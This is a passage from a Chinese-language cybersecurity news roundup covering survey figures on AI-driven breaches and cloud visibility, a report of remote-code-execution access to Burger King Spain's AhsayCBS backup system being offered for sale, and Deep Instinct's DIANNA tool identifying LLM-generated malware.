该调查覆盖了1000多名安全和IT领导者,结果显示数据泄露率同比增长17%,达到55%,主要由AI驱动的攻击推动。导致这些安全妥协的主要因素包括用于安全AI工作负载部署的数据质量不佳(46%)和东西向流量可见性不足(47%)。70%的安全领导者将公共云视为首要安全隐患。超过一半的企业正在考虑将数据迁回私有云,而54%的企业因担心知识产权泄露和治理缺口而不愿在公共云中部署AI。

|

||||

|

||||

可见性仍然是核心痛点。55%的安全领导者对其工具在分散基础设施中检测漏洞的能力缺乏信心。因此,64%的企业优先考虑通过对数据流动的完全可见性来实现实时威胁监控,89%认为深度可观察性是保护混合云基础设施的基础。约83%的董事会表示,现在正在董事会层面讨论可观察性,以更好地保护混合云环境。

|

||||

|

||||

AI正在加剧现有的安全缺口。企业正经历AI驱动的勒索软件攻击激增:从2024年的41%上升到今年的58%。7%的企业已经遭遇专门针对大语言模型(LLMs)的攻击。

|

||||

|

||||

**04**

|

||||

|

||||

**西班牙汉堡王备份系统遭遇RCE漏洞威胁,黑客4000美元叫卖访问权限**

|

||||

|

||||

|

||||

威胁行为者#LongNight近日在黑客论坛上公开叫价4000美元,声称出售西班牙汉堡王备份基础设施的远程代码执行(RCE)访问权限。该漏洞针对汉堡王使用的AhsayCBS备份系统。这是该公司数据管理基础设施的关键组件,负责处理跨多个存储平台的敏感企业信息。

|

||||

|

||||

AhsayCBS平台作为一个集中式备份服务器,具有网页控制台功能,管理着本地存储系统、FTP/SFTP连接以及包括Amazon Web Services和Microsoft Azure在内的主要云服务中的数据。这种综合备份解决方案通常处理并存储大量企业数据,使其成为寻求有价值信息或计划勒索软件攻击的网络犯罪分子的理想目标。据报道,约2.6太字节的敏感信息可能面临风险。

|

||||

|

||||

**该漏洞利用机制允许攻击者在备份操作期间执行任意代码,特别是在备份过程的初始化和完成阶段。通过针对备份操作期间的执行点,攻击者可能访问敏感数据流、修改备份完整性,或在不被传统安全措施检测到的情况下建立对企业网络的持久访问。**

|

||||

|

||||

**05**

|

||||

|

||||

**DIANNA AI助手首次成功识别大语言模型生成的恶意软件**

|

||||

|

||||

|

||||

今年2月,网络安全领域迎来重要里程碑:复杂恶意软件BypassERWDirectSyscallShellcodeLoader 被发现。**Deep Instinct分析师通过其专有的DIANNA,系统识别了这一威胁,这是生成式AI助手首次成功解释和分类AI生成的恶意软件样本。这一突破性发展标志着AI驱动工具已在网络战争的双方同时部署,从根本上改变了威胁的创建、检测和分析方式。**

|

||||

|

||||

该恶意软件使用ChatGPT和DeepSeek等知名大语言模型创建,代表着从传统手工编码恶意软件向AI生成威胁的范式转变。这些AI生成的威胁能够快速生产,同时具备增强的复杂性和复杂的混淆技术。发现时间线揭示了传统安全方法的关键漏洞:Deep Instinct在恶意软件出现在VirusTotal平台前数小时就已检测并阻止了该威胁,而在VirusTotal上最初只有六家安全供应商将其标记为恶意。

|

||||

|

||||